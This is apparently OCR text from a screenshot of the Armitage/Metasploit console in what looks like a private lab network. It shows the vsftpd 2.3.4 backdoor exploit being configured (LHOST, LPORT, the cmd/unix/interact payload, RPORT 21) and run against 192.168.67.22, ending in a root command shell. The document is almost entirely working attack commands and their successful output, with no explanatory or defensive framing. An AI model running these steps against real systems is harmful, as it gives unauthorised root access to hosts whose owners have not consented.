 Armitage View Hosts Attacks Workspaces Help
exploit
unix
ftp
vsftpd_234_ba
192.168.67.22
vsftpd
Console X Scan X Services X nmap X nmap X nmap X Services X exploit X
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.67.181
LHOST => 192.168.67.181
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 5927
LPORT => 5927
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] 192.168.67.22:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.67.22:21 - USER: 331 Please specify the password.
[+] 192.168.67.22:21 - Backdoor service has been spawned, handling...
[+] 192.168.67.22:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.67.22:6200) at 2022-01-23
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >